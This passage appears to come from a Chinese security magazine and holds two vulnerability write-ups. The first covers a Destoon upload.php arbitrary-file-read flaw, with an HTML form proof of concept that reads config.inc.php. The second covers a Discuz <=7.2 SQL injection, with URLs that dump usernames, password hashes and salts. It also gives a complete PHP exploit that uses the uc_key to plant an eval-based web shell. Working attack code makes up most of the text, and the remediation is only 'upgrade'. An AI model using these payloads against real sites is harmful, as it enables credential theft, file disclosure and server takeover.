'tmp_name'=>'',

'error'=>4

)

这个数组我们就可以伪造了，伪造一个相同的数组之后，$_FILES就被unset了。我们就能用$_POST或者$_GET来重新初始化它，来看下利用的地方：

代码片段0x3 /upload.php行66：

$do = newupload($_FILES, $uploaddir);

省略部分…………

if($do->save()) {

$do = newupload($_FILES, $uploaddir);

省略部分…………

if($do->save()) {

可以看到$_FILES直接丢给了upload类，然后直接save了。

代码片段0x4 /include/upload.class.php行43：

functionsave() {

//前面的都不关心

if(!move_uploaded_file($this->file, DT_ROOT.'/'.$this->saveto) && !copy($this->file, DT_ROOT.'/'.$this->saveto))

//后面的也不关心

}

functionsave() {

//前面的都不关心

if(!move_uploaded_file($this->file, DT_ROOT.'/'.$this->saveto) && !copy($this->file, DT_ROOT.'/'.$this->saveto))

//后面的也不关心

}

这里除了用到move_uploaded_file外，还尝试了copy。

我们知道move_uploaded_file是会检查第一个参数的，如果不是合法的上传文件就会返回false。

而copy就简单粗暴的多了，不管你是哪的，直接给你拷贝过去。

$this->file其实就是$_FILES[file][tmp_name]，而这个值现在是可以自己构造的了，所以这里就可以读取任意文件了，POC如下：

<formenctype="multipart/form-data" action="http://demo.destoon.com/v5.0/upload.php?from=file&_FILES[file][name]=&_FILES[file][type]=&_FILES[file][size]=0&_FILES[file][tmp_name]=&_FILES[file][error]=4" method="POST">

<inputtype="hidden" name="_FILES[file][name]" value = "1.rar">

<inputtype="hidden" name="_FILES[file][type]" value = "rar">

<inputtype="hidden" name="_FILES[file][size]" value = "0">

<inputtype="hidden" name="_FILES[file][tmp_name]" value = "config.inc.php">

<inputtype="hidden" name="_FILES[file][error]" value = "4">

<inputname="file" type="file" />

<inputtype="submit" value="POST" />

</form>

这里用$_GET配合上传unset了$_FILES然后在extract($_POST)的时候重新初始化了$_FILES。随便选个文件提交拦下数据包，修改：

Content-Disposition: form-data; name="file";filename=""

中的filename字段为空。就返回了我们要读取的文件了

**漏洞利用**



Poc：

<formenctype="multipart/form-data" action="http://demo.destoon.com/v5.0/upload.php?from=file&_FILES[file][name]=&_FILES[file][type]=&_FILES[file][size]=0&_FILES[file][tmp_name]=&_FILES[file][error]=4" method="POST">

<inputtype="hidden" name="_FILES[file][name]" value = "1.rar">

<inputtype="hidden" name="_FILES[file][type]" value = "rar">

<inputtype="hidden" name="_FILES[file][size]" value = "0">

<inputtype="hidden" name="_FILES[file][tmp_name]" value = "config.inc.php">

<inputtype="hidden" name="_FILES[file][error]" value = "4">

<inputname="file" type="file" />

<inputtype="submit" value="POST" />

</form>

**修复方案**



升级到最新版。

**相关链接**



[1]Wooyun www.wooyun.org/bugs/wooyun-2010-063895

（全文完）责任编辑：游风

## Discuz<=7.2SQL注入漏洞

作者：Yaseng

来自：C0deplayTeam

网址：http:// www.yaseng.me/

**漏洞信息**



|  |  |
| --- | --- |
| **程序** | Discuz |
| **影响版本** | Discuz<= 7.2 |
| **等级** | 高危 |
| **发布时间** | 2014-4-10 |

**漏洞分析**



在《高级PHP应用程序漏洞审核技术》[1]一文里的"魔术引号带来的新的安全问题"一节里，有提到通过提取魔术引号产生的“\”字符带来的安全问题，同样这个问题在这里又一次完美体现，如下面的代码片段：

// foo.php?xigr='ryat

functiondaddslashes($string, $force = 0) {

!defined('MAGIC_QUOTES_GPC') &&define('MAGIC_QUOTES_GPC', get_magic_quotes_gpc());

if(!MAGIC_QUOTES_GPC || $force) {

if(is_array($string)) {

foreach($stringas $key => $val) {

$string[$key] = daddslashes($val, $force);

}

} else {

$string = addslashes($string);

}

}

return $string;

}

...

foreach(array('_COOKIE', '_POST', '_GET') as $_request) {

foreach($$_requestas $_key => $_value) {

$_key{0} != '_' && $$_key = daddslashes($_value);

}

}

echo $xigr['hi'];

// echo \

上面的代码原本期望得到一个经过daddslashes()安全处理后的数组变量$xigr['hi'],但是没有对变量$xigr做严格的类型规定，当我们提交一个字符串变量$xigr='ryat,经过上面的处理变为\'ryat,到最后$xigr['hi']就会输出\,如果这个变量引入到SQL语句,那么就会引起严重的安全问题了,再来看下面的代码片段：

...

if($xigr) {

foreach($xigras $k => $v) {

$uids[] = $v['uid'];

}

$query = $db->query("SELECTuidFROMusersWHEREuidIN ('".implode("','", $uids)."')");

利用上面提到的思路,通过提交foo.php?xigr[]='&xigr[][uid]=evilcode这样的构造形式可以很容易的突破GPC或类似的安全处理,形成SQL注射漏洞[2]。

**漏洞利用**



1: 测试漏洞存在的语句：

[http://xss.com/bbs/faq.php?action=grouppermission&gids[99]=%27&gids[100][0]=%29%20and%20%28select%201%20from%20%28select%20count%28*%29,concat%28version%28%29,floor%28rand%280%29*2%29%29x%20from%20information_schema.tables%20group%20by%20x%29a%29%23](http://0day5.com/faq.php?action=grouppermission&gids%5b99%5d='&gids%5b100%5d%5b0%5d=)%20and%20(select%201%20from%20(select%20count(*),concat(version(),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a))。

2:爆出账号+密码+salt的语句：

http://xss.com/bbs/faq.php?action=grouppermission&gids[99]=%27&gids[100][0]=%29%20and%20%28select%201%20from%20%28select%20count%28*%29,concat%28%28select%20concat%28username,0x3a,password,0x3a,salt%29%20from%20uc_members%20limit%200,1%29,floor%28rand%280%29*2%29%29x%20from%20information_schema.tables%20group%20by%20x%29a%29%23

3:获取uckeygetshell：

可以通过注入漏洞读出uckey再利用uc接口getshell[3]。

Exp：

<?php

$timestamp = time()+10*3600;

$host="bbs.xxxxxx.com";

$uc_key="A1v8Z5Z7feZdmfcd72J5C5V8hc8dM4F6V2g0h5ofXdS6jcm1C78bZede39z51610";

$code=urlencode(_authcode("time=$timestamp&action=updateapps", 'ENCODE', $uc_key));

$cmd1='<?xmlversion="1.0" encoding="ISO-8859-1"?>

<root>

<itemid="UC_API">xxx\');eval($_POST[cmd]);//</item>

</root>';

$cmd2='<?xmlversion="1.0" encoding="ISO-8859-1"?>

<root>

<itemid="UC_API">aaa</item>

</root>';

$html1 = send($cmd1);

echo $html1;

$html2 = send($cmd2);

echo $html2;

functionsend($cmd){

global $host,$code;

$message = "POST /api/uc.php?code=".$code." HTTP/1.1\r\n";

$message .= "Accept: */*\r\n";

$message .= "Referer: ".$host."\r\n";

$message .= "Accept-Language: zh-cn\r\n";

$message .= "Content-Type: application/x-www-form-urlencoded\r\n";

$message .= "User-Agent: Mozilla/4.0 (compatible; MSIE6.00; WindowsNT5.1; SV1)\r\n";

$message .= "Host: ".$host."\r\n";

$message .= "Content-Length: ".strlen($cmd)."\r\n";

$message .= "Connection: Close\r\n\r\n";

$message .= $cmd;

$fp = fsockopen($host, 80);

fputs($fp, $message);

$resp = '';

while ($fp&& !feof($fp))

$resp .=fread($fp, 1024);

return $resp;

}

function _authcode($string, $operation = 'DECODE', $key = '', $expiry = 0) {

$ckey_length = 4;

$key = md5($key ? $key :UC_KEY);

$keya = md5(substr($key, 0, 16));

$keyb = md5(substr($key, 16, 16));

$keyc = $ckey_length ? ($operation == 'DECODE' ?substr($string, 0, $ckey_length): substr(md5(microtime()), -$ckey_length)) : '';

$cryptkey = $keya.md5($keya.$keyc);

$key_length = strlen($cryptkey);

$string = $operation == 'DECODE' ?base64_decode(substr($string, $ckey_length)) : sprintf('%010d', $expiry ? $expiry + time() : 0).substr(md5($string.$keyb), 0, 16).$string;

$string_length = strlen($string);

$result = '';

$box = range(0, 255);

$rndkey = array();

for($i = 0; $i<= 255; $i++) {

$rndkey[$i] = ord($cryptkey[$i % $key_length]);

}

for($j = $i = 0; $i<256; $i++) {

$j = ($j + $box[$i] + $rndkey[$i]) % 256;

$tmp = $box[$i];

$box[$i] = $box[$j];

$box[$j] = $tmp;

}

for($a = $j = $i = 0; $i< $string_length; $i++) {

$a = ($a + 1) % 256;

$j = ($j + $box[$a]) % 256;

$tmp = $box[$a];

$box[$a] = $box[$j];

$box[$j] = $tmp;

$result .=chr(ord($string[$i]) ^ ($box[($box[$a] + $box[$j]) % 256]));

}

if($operation == 'DECODE') {

if((substr($result, 0, 10) == 0 || substr($result, 0, 10) - time() >0) &&substr($result, 10, 16) == substr(md5(substr($result, 26).$keyb), 0, 16)) {

returnsubstr($result, 26);

} else {

return '';

}

} else {

return $keyc.str_replace('=', '', base64_encode($result));

}

}

?>

**修复方案**



升级到最新版。

**相关链接**



[1]高级PHP漏洞审核技术：http://www.80vul.com/webzine_0x06/PSTZine_0x06_0x03.txt

[2]Discuz<= 7.2SQL注入漏洞详情：http://pan.baidu.com/s/1hqDY4oWml

[3]Dz7.2从获取uckey到getshell：http://pan.baidu.com/s/1c0xR9z6

（全文完）责任编辑：游风